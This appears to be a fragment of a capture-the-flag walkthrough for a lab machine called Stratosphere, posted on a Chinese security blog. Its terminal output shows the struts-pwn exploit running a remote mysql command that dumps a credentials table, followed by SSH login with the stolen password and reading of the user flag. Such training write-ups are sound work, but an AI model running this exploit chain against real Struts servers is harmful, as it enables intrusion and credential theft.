 dayuStratosphe
re
[%] Done.
dayu@kali:~/桌面/dayuStratosphere/struts-pwn$ sudo python struts-pwn.py --url 'http://10.10.1
* from accounts"'
[*] URL: http://10.10.10.64:8080/Monitoring/example/Welcome.action
[*] CMD: mysql -u admin -padmin -e "use users;select * from accounts"
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes r
Note: Server Connection Closed Prematurely
fullName password username
Richard F. Smith 9tc*rhKuG5TyXvUJOrE^5CK7k richard
[%] Done.
dayu@kali:~/桌面/dayuStratosphere/struts-pwn$ sudo ssh richard@10.10.10.64
The authenticity of host '10.10.10.64 (10.10.10.64)' can't be established.
ECDSA key fingerprint is SHA256:tQZo8j1TeVASPxWyDgqJf8PaDZJV/+LeeBZnjueAW/E.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.64' (ECDSA) to the list of known hosts.
richard@10.10.10.64's password:
Linux stratosphere 4.9.0-6-amd64 #1 SMP Debian 4.9.82-1+deb9u2 (2018-02-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb 27 16:26:33 2018 from 10.10.14.2
richard@stratosphere:~$ ls
Desktop test.py user.txt
richard@stratosphere:~$ cat user.txt
c02336b
richard@stratosphere:~$
大余安全
https://blog.csdn.net/qq_34801745